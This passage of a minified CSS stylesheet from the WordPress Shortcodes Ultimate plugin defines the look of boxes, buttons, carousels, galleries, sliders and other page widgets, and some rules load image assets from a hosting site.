1em;font-weight:700;font-size:1.1em}.su-box-content{background-color:#fff;color:#444;padding:1em}.su-box-style-soft .su-box-title{background-image:url([data-uri]);background-position:0 0;background-repeat:repeat-x}.su-box-style-glass .su-box-title{background-image:url([data-uri]);background-position:0 50%;background-repeat:repeat-x}.su-box-style-bubbles .su-box-title{background-image:url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../images/styles/style-bubbles.png);background-position:0 50%;background-repeat:repeat-x}.su-box-style-noise .su-box-title{background-image:url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../images/styles/style-noise.png);background-position:0 0;background-repeat:repeat-x}.su-button{display:inline-block!important;text-align:center;text-decoration:none!important;box-sizing:content-box!important;transition:all .2s}.su-button-wide{display:block!important;margin:1em 0}.su-button-center{text-align:center}.su-button span{display:block!important;text-decoration:none!important;box-sizing:content-box!important;transition:all .2s}.su-button img{border:none!important;vertical-align:middle!important;margin:-.2em .4em 0 -.3em!important;box-shadow:none!important}.su-button i{display:inline-block;width:1em;height:1em;margin:0 .5em 0 0!important;text-align:center;line-height:1em}.su-button.su-button-float-icon img{margin:0 .5em!important}.su-button small{display:block;margin:-.2em 0 0;color:inherit;text-align:center;font-style:normal;font-size:.8em;line-height:1;opacity:.7}@media screen and (max-width:768px){.su-button span{padding-top:.25em!important;padding-bottom:.25em!important;line-height:1.2!important}.su-button small{margin-top:.2em!important}}.su-button-style-default{border-width:1px;border-style:solid}.su-button-style-default:hover{opacity:.7}.su-button-style-default span{border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid}.su-button-style-flat,.su-button-style-flat span{border:none}.su-button-style-flat span{position:relative}.su-button-style-flat:hover span{top:1px}.su-button-style-ghost{background:0 0!important}.su-button-style-ghost span{border-width:3px;border-style:solid}.su-button-style-ghost:hover span{border-color:inherit!important}.su-button-style-soft span{background:0 -20px url([data-uri]) repeat-x}.su-button-style-soft:hover span{background:0 0 url([data-uri]) repeat-x}.su-button-style-glass span{background:0 50% url([data-uri]) repeat-x}.su-button-style-glass:hover span{background:100% 50% url([data-uri]) repeat-x}.su-button-style-bubbles span{background:0 50% url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../images/styles/style-bubbles.png) no-repeat}.su-button-style-bubbles:hover span{background:-710px 50% url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../images/styles/style-bubbles.png) no-repeat}.su-button-style-noise span{background:0 0 url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../images/styles/style-noise.png) repeat-x}.su-button-style-noise:hover span{background:0 0 url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../images/styles/style-noise.png) repeat-x}.su-button-style-stroked span{margin:1px;border:1px dashed #fff!important}.su-button-style-stroked:hover span{opacity:.7}.su-button-style-3d{border-bottom-style:solid;border-bottom-width:6px}.su-button-style-3d span{border-bottom-style:solid;border-bottom-width:1px}.su-button-style-3d:hover{position:relative;top:3px;border-bottom-width:3px}.su-carousel{position:relative;margin-bottom:1.5em;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.su-carousel-centered{margin:0 auto 1.5em}.su-carousel-slides{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translate3d(0,0,0);-o-transition-timing-function:ease;-o-transform:translate(0,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0,0,0);-ms-transition-timing-function:ease;transition-property:left,top,-webkit-transform;transition-property:transform,left,top;transition-property:transform,left,top,-webkit-transform;transition-duration:0s;transform:translate3d(0,0,0);transition-timing-function:ease}.swiper-free-mode>.su-carousel-slides{transition-timing-function:ease-out;margin:0 auto}.su-carousel-slide{position:relative;float:left}.su-carousel-slide>a,.su-carousel-slide>a>img,.su-carousel-slide>img{position:relative;display:block;width:100%;height:100%;text-decoration:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.su-carousel-responsive-yes .su-carousel-slide>a,.su-carousel-responsive-yes .su-carousel-slide>a>img,.su-carousel-responsive-yes .su-carousel-slide>img{height:auto}.su-carousel-pages-no .su-carousel-pagination{display:none}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}.su-carousel .su-carousel-slide a{padding:0 5px}.su-carousel .su-carousel-slide img{padding:3px;border:1px solid #ccc;background:#fff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.su-carousel .su-carousel-slide-title{position:absolute;left:9px;right:9px;bottom:4px;display:block;padding:2px 3px;color:#fff;line-height:1.2;font-size:11px;background:#000;background:rgba(0,0,0,.5);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;transition:opacity 1s;-o-transition:opacity 1s;-moz-transition:opacity 1s;-webkit-transition:opacity 1s}.su-carousel .su-carousel-next,.su-carousel .su-carousel-prev{position:absolute;top:50%;display:block;width:40px;height:40px;margin-top:-20px;background:#000 0 0 url([data-uri]) no-repeat;background-color:rgba(0,0,0,.5);cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;opacity:0;transition:all .2s}.su-carousel .su-carousel-prev{right:20px;margin-right:40px;background-position:-40px 0}.su-carousel .su-carousel-next{left:20px;margin-left:40px;background-position:0 0}.su-carousel:hover .su-carousel-next,.su-carousel:hover .su-carousel-prev{margin-left:0;margin-right:0;opacity:.7}.su-carousel .su-carousel-next:hover,.su-carousel .su-carousel-prev:hover{opacity:1}.su-carousel .su-carousel-pagination{position:absolute;left:15%;right:15%;top:50%;width:70%;height:0;margin-top:-7px;text-align:center;cursor:default;opacity:0;transition:all .2s}.su-carousel:hover .su-carousel-pagination{bottom:20px;opacity:1}.su-carousel .su-carousel-pagination span{display:inline-block;width:14px;height:14px;margin:0;background:#000 0 -999px url([data-uri]) no-repeat;background-color:rgba(0,0,0,.5);cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all .2s}.su-carousel:hover .su-carousel-pagination span{margin:0 3px}.su-carousel .su-carousel-pagination span.swiper-visible-switch{background-color:#fff;background-color:rgba(255,255,255,.5)}.su-carousel .su-carousel-pagination span.swiper-active-switch,.su-carousel .su-carousel-pagination span:hover{background-position:0 -40px}.su-row{margin-bottom:1.5em}.su-row:after{display:table;clear:both;content:''}.su-row .su-column{display:block;float:left;box-sizing:border-box;margin:0 0 0 4%}.su-row .su-column:first-child{margin-left:0}.su-row .su-column.su-column-size-1-1{margin-right:0;margin-left:0}.su-row .su-column.su-column-centered{float:none;margin-right:auto;margin-left:auto}.su-row .su-column-size-1-1{width:100%}.su-row .su-column-size-1-2{width:48%}.su-row .su-column-size-1-3{width:30.66%}.su-row .su-column-size-2-3{width:65.33%}.su-row .su-column-size-1-4{width:22%}.su-row .su-column-size-3-4{width:74%}.su-row .su-column-size-1-5{width:16.8%}.su-row .su-column-size-2-5{width:37.6%}.su-row .su-column-size-3-5{width:58.4%}.su-row .su-column-size-4-5{width:79.2%}.su-row .su-column-size-1-6{width:13.33%}.su-row .su-column-size-5-6{width:82.66%}.su-row .su-column embed,.su-row .su-column iframe,.su-row .su-column img,.su-row .su-column object{max-width:100%}@media only screen and (max-width:767px){.su-row .su-column{float:none;width:100%;margin:0}.su-row .su-column+.su-column{margin:1.5rem 0 0}}.su-custom-gallery{margin-bottom:1.5em}.su-custom-gallery:after,.su-custom-gallery:before{content:'';display:table}.su-custom-gallery:after{clear:both}.su-custom-gallery-slide{position:relative;float:left;margin:.5em;overflow:hidden}.su-custom-gallery-slide a{display:block;width:100%}.su-custom-gallery-slide img{display:block;margin:0;padding:3px;border:1px solid #ccc;background:#fff;box-sizing:border-box;border-radius:5px;box-shadow:none;transition:all .2s}.su-custom-gallery-slide:hover img{background:#eee;border:1px solid #aaa}.su-custom-gallery-slide span{position:absolute;left:4px;bottom:4px;right:4px;display:block;padding:2px 4px;font-size:12px;color:#fff;background:#000;background:rgba(0,0,0,.5);line-height:1.3;opacity:0;transition:all .2s}.su-custom-gallery-slide:hover span{opacity:1}.su-custom-gallery-title-never span{display:none}.su-custom-gallery-title-always span{opacity:1}.su-dailymotion{margin:0 0 1.5em}.su-dailymotion iframe{border:none!important}.su-display-posts-template-default .su-post{display:flex;margin-bottom:1.75em}.su-display-posts-template-default .su-post-thumbnail{margin:0 1.25em 0 0;width:8.25em}.su-display-posts-template-default .su-post-thumbnail a{display:block!important;text-decoration:none!important}.su-display-posts-template-default .su-post-thumbnail img{display:block!important;margin:0!important;max-width:100%!important;height:auto!important;-o-object-fit:cover!important;object-fit:cover!important}.su-display-posts-template-default .su-post-body{flex:1}.su-display-posts-template-default h2.su-post-title{margin:0 0 1em!important;padding:0!important;border:none!important;font-size:1.35em!important}.su-display-posts-template-default h2.su-post-title:after,.su-display-posts-template-default h2.su-post-title:before{display:none}.su-display-posts-template-default .su-post-meta{margin:1em 0;font-size:.85em;opacity:.85}.su-display-posts-template-default .su-post-excerpt p{margin:1em 0}.su-display-posts-template-default .su-post-excerpt>:last-child{margin-bottom:0!important}.su-display-posts-template-default .su-post-comments-link{margin:1em 0 0}@media screen and (max-width:768px){.su-display-posts-template-default .su-post-thumbnail{width:4em}}.su-display-posts-template-teasers .su-post{display:flex;align-items:center;margin-bottom:1em}.su-display-posts-template-teasers .su-post-thumbnail{margin:0 1em 0 0;width:3.75em}.su-display-posts-template-teasers .su-post-thumbnail a{display:block!important;text-decoration:none!important}.su-display-posts-template-teasers .su-post-thumbnail img{display:block!important;margin:0!important;max-width:100%!important;height:auto!important;-o-object-fit:cover!important;object-fit:cover!important}.su-display-posts-template-teasers .su-post-body{flex:1}.su-display-posts-template-teasers h2.su-post-title{margin:0!important;padding:0!important;border:none!important;font-size:1.15em!important}.su-display-posts-template-teasers h2.su-post-title:after,.su-display-posts-template-teasers h2.su-post-title:before{display:none}@media screen and (max-width:768px){.su-display-posts-template-teasers .su-post-thumbnail{width:2.75em}}.su-display-posts-template-single h2.su-post-title{margin:0 0 1em!important;padding:0!important;border:none!important;font-size:1.75em!important}.su-display-posts-template-single .su-post-meta{margin:1em 0;font-size:.85em;opacity:.85}.su-display-posts-pagination{display:flex;justify-content:space-between}.su-display-posts-pagination-next{margin-left:auto}.su-divider{clear:both;border:none;text-align:right;line-height:1}.su-divider a{display:inline-block;font-size:.8em;text-decoration:none;outline:0;padding-bottom:5px}.su-divider-style-default{border-bottom-style:solid}.su-divider-style-dotted{border-bottom-style:dotted}.su-divider-style-dashed{border-bottom-style:dashed}.su-divider-style-double{border-bottom-style:double}.su-document{margin:0 0 1.5em}.su-document iframe{border:none!important}.su-dropcap{float:left;display:inline-block;width:2em;height:2em;margin:.2em .5em .2em 0;line-height:2em;text-align:center;overflow:hidden;text-transform:uppercase}.su-dropcap-style-default{color:#fff;background:#45484d;background:linear-gradient(to bottom,#45484d 0,#000 100%);text-shadow:-1px -1px 0 #000;border-radius:50%}.su-dropcap-style-flat{background:#444;color:#fff}.su-dropcap-style-light{color:#333;border-radius:50%;background:#fff;background:linear-gradient(to bottom,#fff 0,#eaeaea 100%)}.su-dropcap-style-simple{width:1em;height:1em;line-height:1em;text-align:left}.su-expand{margin:0 0 1.5em}.su-expand-content{overflow:hidden}.su-expand-link{margin-top:.5em;cursor:pointer}.su-expand-link:hover{opacity:.7}.su-expand-link a,.su-expand-link a:active,.su-expand-link a:focus,.su-expand-link a:hover,.su-expand-link a:visited{display:inline;text-decoration:none;box-shadow:none;background:0 0;border:none}.su-expand-link-style-underlined .su-expand-link span{text-decoration:underline}.su-expand-link-style-dotted .su-expand-link span{border-bottom:1px dotted #333}.su-expand-link-style-dashed .su-expand-link span{border-bottom:1px dashed #333}.su-expand-link-style-button .su-expand-link a{display:inline-block;margin-top:.2em;padding:.2em .4em;border:2px solid #333}.su-expand-link-more{display:none}.su-expand-link-less{display:block}.su-expand-collapsed .su-expand-link-more{display:block}.su-expand-collapsed .su-expand-link-less{display:none}.su-expand-link i{display:inline-block;margin:0 .3em 0 0;vertical-align:middle;color:inherit}.su-expand-link img{display:inline-block;width:1em;height:1em;margin:0 .3em 0 0;vertical-align:middle}.su-frame,.su-frame-inner{display:block}.su-frame-align-left{float:left;margin:0 1em 1em 0}.su-frame-align-center{float:none;margin:1em auto}.su-frame-align-right{float:right;margin:0 0 1em 1em}.su-frame img{display:block!important;float:none!important;padding:0!important;margin:0!important;border:none!important;box-shadow:none!important}.su-frame-style-default{padding:2px;border:1px solid #999;background:#fff;box-shadow:1px 1px 4px #ccc}.su-frame-style-default .su-frame-inner{padding:2px;border:4px solid #eee}.su-gmap{margin:0 0 1.5em}.su-gmap iframe{border:none!important}.su-guests{margin-bottom:1.5em}.su-heading.su-heading-align-left{text-align:left}.su-heading.su-heading-align-left .su-heading-inner{padding-left:.2em}.su-heading.su-heading-align-right{text-align:right}.su-heading.su-heading-align-right .su-heading-inner{padding-right:.2em}.su-heading.su-heading-align-center{text-align:center}.su-heading-style-default{padding:2px 0;border-top:1px solid #999;border-bottom:1px solid #999}.su-heading-style-default .su-heading-inner{padding:1em .5em;border-top:4px solid #eee;border-bottom:4px solid #eee}.su-highlight{display:inline;padding:1px 0}.su-image-carousel{margin:1.5em 0;width:100%}.su-image-carousel:first-child{margin-top:0}.su-image-carousel:last-child{margin-bottom:0}.su-image-carousel-item{box-sizing:border-box;width:100%}.su-image-carousel-item-content{position:relative}.su-image-carousel-item-content a,.su-image-carousel-item-content a:active,.su-image-carousel-item-content a:focus,.su-image-carousel-item-content a:hover,.su-image-carousel-item-content a:visited,.su-image-carousel-item-content img{display:block;box-sizing:border-box;margin:0;padding:0;width:100%;height:100%;border:none;border-radius:0;box-shadow:none;text-decoration:none}.su-image-carousel-item-content a:after,.su-image-carousel-item-content a:before,.su-image-carousel-item-content img:after,.su-image-carousel-item-content img:before{display:none}.su-image-carousel-item-content span{position:absolute;display:block;overflow:auto;max-height:60%;word-wrap:break-word;font-size:.9em;line-height:1.3}.su-image-carousel-item-content span:empty{display:none}.su-image-carousel-columns-2 .su-image-carousel-item{width:50%}.su-image-carousel-columns-3 .su-image-carousel-item{width:33.3333333333%}.su-image-carousel-columns-4 .su-image-carousel-item{width:25%}.su-image-carousel-columns-5 .su-image-carousel-item{width:20%}.su-image-carousel-columns-6 .su-image-carousel-item{width:16.6666666666%}.su-image-carousel-columns-7 .su-image-carousel-item{width:14.2857142857%}.su-image-carousel-columns-8 .su-image-carousel-item{width:12.5%}.su-image-carousel-columns-2.su-image-carousel-has-spacing .su-image-carousel-item{margin-right:3%;width:48.5%}.su-image-carousel-columns-3.su-image-carousel-has-spacing .su-image-carousel-item{margin-right:2.9%;width:31.4%}.su-image-carousel-columns-4.su-image-carousel-has-spacing .su-image-carousel-item{margin-right:2.8%;width:22.9%}.su-image-carousel-columns-5.su-image-carousel-has-spacing .su-image-carousel-item{margin-right:2.5%;width:18%}.su-image-carousel-columns-6.su-image-carousel-has-spacing .su-image-carousel-item{margin-right:2.6%;width:14.5%}.su-image-carousel-columns-7.su-image-carousel-has-spacing .su-image-carousel-item{margin-right:2.2%;width:12.4%}.su-image-carousel-columns-8.su-image-carousel-has-spacing .su-image-carousel-item{margin-right:2%;width:10.75%}@media screen and (max-width:768px){.su-image-carousel-adaptive .su-image-carousel-item,.su-image-carousel-adaptive.su-image-carousel-has-spacing .su-image-carousel-item{margin-right:0;width:100%}}.su-image-carousel-crop .su-image-carousel-item-content:before{float:left;margin-left:-1px;width:1px;height:0;content:''}.su-image-carousel-crop .su-image-carousel-item-content:after{display:table;clear:both;content:''}.su-image-carousel-crop .su-image-carousel-item-content a,.su-image-carousel-crop .su-image-carousel-item-content img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.su-image-carousel-crop .su-image-carousel-item-content img{-o-object-fit:cover;object-fit:cover}.su-image-carousel-crop-16-9 .su-image-carousel-item-content:before{padding-top:56.25%}.su-image-carousel-crop-16-10 .su-image-carousel-item-content:before{padding-top:62.5%}.su-image-carousel-crop-21-9 .su-image-carousel-item-content:before{padding-top:42.857142857143%}.su-image-carousel-crop-5-4 .su-image-carousel-item-content:before{padding-top:80%}.su-image-carousel-crop-4-3 .su-image-carousel-item-content:before{padding-top:75%}.su-image-carousel-crop-3-2 .su-image-carousel-item-content:before{padding-top:66.666666666667%}.su-image-carousel-crop-2-1 .su-image-carousel-item-content:before{padding-top:50%}.su-image-carousel-crop-1-1 .su-image-carousel-item-content:before{padding-top:100%}.su-image-carousel-crop-1-2 .su-image-carousel-item-content:before{padding-top:200%}.su-image-carousel-crop-2-3 .su-image-carousel-item-content:before{padding-top:150%}.su-image-carousel-crop-3-4 .su-image-carousel-item-content:before{padding-top:133.33333333333%}.su-image-carousel-crop-4-5 .su-image-carousel-item-content:before{padding-top:125%}.su-image-carousel-crop-9-21 .su-image-carousel-item-content:before{padding-top:233.33333333333%}.su-image-carousel-crop-10-16 .su-image-carousel-item-content:before{padding-top:160%}.su-image-carousel-crop-9-16 .su-image-carousel-item-content:before{padding-top:177.77777777778%}.su-image-carousel-align-left{float:left;margin-top:0;margin-right:1.5em}.su-image-carousel-align-right{float:right;margin-top:0;margin-left:1.5em}.su-image-carousel-align-center{margin-right:auto;margin-left:auto}.su-image-carousel-align-full{margin-right:calc(50% - 50vw);margin-left:calc(50% - 50vw);max-width:100vw!important;width:100vw!important}.su-image-carousel button.flickity-prev-next-button{position:absolute;top:50%;display:block;margin:-22px 0 0;padding:0;width:44px;height:44px;outline:0;border-radius:50%;opacity:0;transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,transform .2s ease;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transform:none;transform:none}.su-image-carousel:hover button.flickity-prev-next-button{opacity:.5}.su-image-carousel button.flickity-prev-next-button:focus,.su-image-carousel button.flickity-prev-next-button:hover{box-shadow:none;opacity:1}.su-image-carousel button.flickity-prev-next-button:focus{-webkit-transform:scale(1.05);transform:scale(1.05)}.su-image-carousel button.flickity-prev-next-button[disabled]{display:none}.su-image-carousel button.flickity-prev-next-button.previous{left:20px}.su-image-carousel button.flickity-prev-next-button.next{right:20px}.su-image-carousel>ol.flickity-page-dots{position:absolute;top:50%;bottom:auto;left:50%;margin:0;padding:0;width:auto;list-style:none;opacity:0;transition:opacity .2s ease;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.su-image-carousel:hover>ol.flickity-page-dots{opacity:1}.su-image-carousel>ol.flickity-page-dots>li.dot{position:relative;display:inline-block;margin:5px;padding:0;width:20px;height:20px;border-radius:50%;list-style:none;opacity:.5;transition:opacity .2s ease;pointer-events:all}.su-image-carousel>ol.flickity-page-dots>li.dot:hover{opacity:1}.su-image-carousel>ol.flickity-page-dots>li.dot:before{position:absolute;top:50%;left:50%;display:none;margin:0;padding:0;width:10px;height:10px;border-radius:50%;content:'';-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.su-image-carousel>ol.flickity-page-dots>li.dot.is-selected:before{display:block}.su-image-carousel-controls-style-dark button.flickity-prev-next-button{background:#000;color:#fff}.su-image-carousel-controls-style-dark ol.flickity-page-dots li.dot{background:#000}.su-image-carousel-controls-style-dark ol.flickity-page-dots li.dot:before{background:#fff}.su-image-carousel-controls-style-light button.flickity-prev-next-button{background:#fff;color:#000}.su-image-carousel-controls-style-light ol.flickity-page-dots li.dot{background:#fff}.su-image-carousel-controls-style-light ol.flickity-page-dots li.dot:before{background:#000}.su-image-carousel-slides-style-default .su-image-carousel-item-content{margin:1px}.su-image-carousel-slides-style-default .su-image-carousel-item-content img{padding:3px;border:1px solid #ccc;border-radius:7px;background:#fff}.su-image-carousel-slides-style-default .su-image-carousel-item-content span{right:4px;bottom:4px;left:4px;padding:.5em .7em;border-bottom-right-radius:2px;border-bottom-left-radius:2px;background:linear-gradient(to top,rgba(0,0,0,.7),transparent);color:#fff;text-shadow:0 2px 5px #000}.su-image-carousel-slides-style-minimal .su-image-carousel-item-content{margin:1px}.su-image-carousel-slides-style-minimal .su-image-carousel-item-content span{right:0;bottom:0;left:0;padding:.7em;background:linear-gradient(to top,rgba(0,0,0,.7),transparent);color:#fff;text-shadow:0 2px 5px #000}.su-image-carousel-slides-style-photo .su-image-carousel-item-content{padding:7px}.su-image-carousel-slides-style-photo .su-image-carousel-item-content img{border:5px solid #fff;border-radius:7px;box-shadow:0 2px 5px rgba(0,0,0,.5)}.su-image-carousel-slides-style-photo .su-image-carousel-item-content span{right:12px;bottom:12px;left:12px;padding:.3em .5em;background:#fff;color:#000;font-size:.9em}.su-image-carousel-slides-style-photo.su-image-carousel-crop .su-image-carousel-item-content img{top:7px;right:7px;bottom:7px;left:7px;width:calc(100% - 14px);height:calc(100% - 14px)}.su-image-carousel-mfp.mfp-bg{z-index:102000!important}.su-image-carousel-mfp.mfp-wrap{z-index:102001!important}.su-image-carousel-mfp.mfp-wrap .mfp-preloader{z-index:102002!important}.su-image-carousel-mfp.mfp-wrap .mfp-content{z-index:102003!important}.su-image-carousel-mfp.mfp-wrap button.mfp-arrow,.su-image-carousel-mfp.mfp-wrap button.mfp-close{z-index:102004!important}.su-image-carousel-has-outline .su-image-carousel-item-content a:focus img,.su-image-carousel-has-outline button.flickity-prev-next-button:focus{outline-width:2px;outline-style:solid;outline-color:Highlight}@media (-webkit-min-device-pixel-ratio:0){.su-image-carousel-has-outline .su-image-carousel-item-content a:focus,.su-image-carousel-has-outline button.flickity-prev-next-button:focus{outline-style:auto;outline-color:-webkit-focus-ring-color}}.su-label{display:inline;margin-right:.3em;padding:.1em .3em;font-size:.8em;height:.8em;line-height:.8em;color:#fff;border-radius:3px}.su-label-type-default{background:#999}.su-label-type-success{background:#090}.su-label-type-warning{background:#f90}.su-label-type-important{background:#f03}.su-label-type-black{background:#111}.su-label-type-info{background:#09c}.su-lightbox-content{position:relative;margin:0 auto}#su-generator .su-lightbox-content,.mfp-content .su-lightbox-content{display:block!important}.su-lightbox-content-preview{width:100%;min-height:300px;background:#444;overflow:hidden}.su-lightbox-content h1,.su-lightbox-content h2,.su-lightbox-content h3,.su-lightbox-content h4,.su-lightbox-content h5,.su-lightbox-content h6{color:inherit}.su-lightbox{cursor:pointer}.su-list{margin-bottom:1.5em}.su-list ul{margin:0!important;padding:0!important;list-style:none!important}.su-list ul li{position:relative;display:block!important;margin:0!important;padding:4px 0 4px 2em!important;list-style-type:none!important;line-height:1.3em}.su-list ul li>img{position:absolute;left:0;top:4px;width:1.3em;height:1.3em;padding:0;margin:0;border:none}.su-list ul li>i{position:absolute;left:0;top:4px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center}.su-members{margin-bottom:1.5em;padding:1em;border-width:1px 0;border-style:solid;text-align:center}.su-members a{text-decoration:underline;color:inherit}.su-note{margin:0 0 1.5em;border-width:1px;border-style:solid}.su-note-inner{padding:1em;border-width:1px;border-style:solid}.su-posts-default-loop .su-post{margin-bottom:2.5em;line-height:1.5}.su-posts-default-loop .su-post:after{content:'';display:table;clear:both}.su-posts-default-loop .su-post-thumbnail{float:left;display:block;width:100px;height:100px;margin-right:1em}.su-posts-default-loop .su-post-thumbnail img{max-width:100px;max-height:100px}.su-posts-default-loop h2.su-post-title{clear:none;margin:0 0 .3em;font-size:1.2em;font-weight:700}.su-posts-default-loop .su-post-meta{margin-bottom:.7em;font-size:.8em;opacity:.6}.su-posts-default-loop .su-post-excerpt{margin-bottom:.5em}.su-posts-default-loop .su-post-excerpt p:last-child{margin-bottom:0}.su-posts-default-loop .su-post-comments-link{font-size:.9em}.su-posts-teaser-loop .su-post{margin-bottom:1.5em;line-height:1.2}.su-posts-teaser-loop .su-post:after{content:'';display:table;clear:both}.su-posts-teaser-loop .su-post-thumbnail{float:left;display:block;width:56px;height:56px;margin:0 1em 0 0}.su-posts-teaser-loop .su-post-thumbnail img{display:block;margin:0;padding:2px;border:1px solid #ccc;border-radius:5px;max-width:100%;max-height:100%}.su-posts-teaser-loop h2.su-post-title{display:block;margin:0;padding:0;border:none;font-size:.9em;font-weight:400;clear:none}.su-posts-single-post .su-post{margin-bottom:2.5em;line-height:1.5}.su-posts-single-post .su-post:after{content:'';display:table;clear:both}.su-posts-single-post h1.su-post-title{clear:none;margin:0 0 .3em;font-size:1.2em;font-weight:700}.su-posts-single-post .su-post-meta{margin-bottom:.7em;font-size:.8em;opacity:.6}.su-posts-single-post .su-post-content{margin-bottom:.5em}.su-posts-single-post .su-post-content p:last-child{margin-bottom:0}.su-private{margin:0 0 1.5em}.su-pullquote{display:block;width:30%;padding:.5em 1em}.su-pullquote-align-left{margin:.5em 1.5em 1em 0;padding-left:0;float:left;border-right:5px solid #eee}.su-pullquote-align-right{margin:.5em 0 1em 1.5em;padding-right:0;float:right;border-left:5px solid #eee}@media screen and (max-width:48em){.su-pullquote{width:auto}.su-pullquote-align-left,.su-pullquote-align-right{float:none;margin:1.5em 0;padding:.5em 1em}}.su-qrcode{display:inline-block}.su-qrcode-align-left{float:left;margin:0 .5em .5em 0}.su-qrcode-align-center{display:block;clear:both;margin:1em auto;text-align:center}.su-qrcode-align-right{float:right;margin:0 0 .5em .5em}.su-qrcode a,.su-qrcode a:active,.su-qrcode a:focus,.su-qrcode a:hover{background:0 0;outline:0;display:inline;text-decoration:none}.su-qrcode-clickable a:hover{opacity:.7}.su-qrcode img{display:inline-block;max-width:100%}.su-quote-style-default{position:relative;margin-bottom:1.5em;padding:.5em 3em;font-style:italic}.su-quote-style-default:after,.su-quote-style-default:before{position:absolute;display:block;width:20px;height:20px;background-image:url([data-uri]);content:''}.su-quote-style-default:before{top:0;left:0;background-position:0 0}.su-quote-style-default:after{right:0;bottom:0;background-position:-20px 0}.su-quote-style-default .su-quote-cite{display:block;text-align:right;font-style:normal}.su-quote-style-default .su-quote-cite:before{content:'\2014\0000a0'}.su-quote-style-default .su-quote-cite a{text-decoration:underline}.su-screenr{margin:0 0 1.5em}.su-screenr iframe{border:none!important}.su-service{position:relative;margin:0 0 1.5em}.su-service-title{display:block;margin-bottom:.5em;color:#333;font-weight:700;font-size:1.1em}.su-service-title img{position:absolute;top:0;left:0;display:block!important;margin:0!important;padding:0!important;border:none!important;box-shadow:none!important}.su-service-title i{position:absolute;top:0;left:0;display:block!important;width:1em;height:1em;text-align:center;line-height:1em}.su-service-content{line-height:1.4}.su-slider{position:relative;margin-bottom:1.5em;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.su-slider-centered{margin:0 auto 1.5em}.su-slider-slides{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translate3d(0,0,0);-o-transition-timing-function:ease;-o-transform:translate(0,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0,0,0);-ms-transition-timing-function:ease;transition-property:left,top,-webkit-transform;transition-property:transform,left,top;transition-property:transform,left,top,-webkit-transform;transition-duration:0s;transform:translate3d(0,0,0);transition-timing-function:ease}.swiper-free-mode>.su-slider-slides{transition-timing-function:ease-out;margin:0 auto}.su-slider-slide{position:relative;float:left}.su-slider-slide>a,.su-slider-slide>a>img,.su-slider-slide>img{position:relative;display:block;width:100%;height:100%;text-decoration:none}.su-slider-responsive-yes .su-slider-slide>a,.su-slider-responsive-yes .su-slider-slide>a>img,.su-slider-responsive-yes .su-slider-slide>img{height:auto}.su-slider-pages-no .su-slider-pagination{display:none}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}.su-slider-slide-title{position:absolute;left:20px;bottom:20px;display:block;max-width:90%;padding:5px 10px;color:#fff;line-height:1.3;background:#000;background:rgba(0,0,0,.5);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;opacity:0;transition:opacity 1s;-o-transition:opacity 1s;-moz-transition:opacity 1s;-webkit-transition:opacity 1s}.su-slider-slide-visible .su-slider-slide-title{opacity:1}.su-slider-next,.su-slider-prev{position:absolute;top:50%;display:block;width:40px;height:40px;margin-top:-20px!important;background:#000 0 0 url([data-uri]) no-repeat;background-color:rgba(0,0,0,.5);cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;opacity:0;transition:all .2s}.su-slider-prev{right:10px;margin-right:30px;background-position:-40px 0}.su-slider-next{left:10px;margin-left:30px;background-position:0 0}.su-slider:hover .su-slider-next,.su-slider:hover .su-slider-prev{margin-left:0;margin-right:0;opacity:.7}.su-slider .su-slider-next:hover,.su-slider .su-slider-prev:hover{opacity:1}.su-slider-pagination{position:absolute;left:15%;right:15%;top:50%;width:70%;height:0;margin-top:-7px;text-align:center;cursor:default;opacity:0;transition:all .2s}.su-slider:hover .su-slider-pagination{bottom:20px;opacity:1}.su-slider-pagination span{display:inline-block;width:14px;height:14px;margin:0;background:#000 0 -999px url([data-uri]) no-repeat;background-color:rgba(0,0,0,.5);cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all .2s}.su-slider:hover .su-slider-pagination span{margin:0 3px}.su-slider 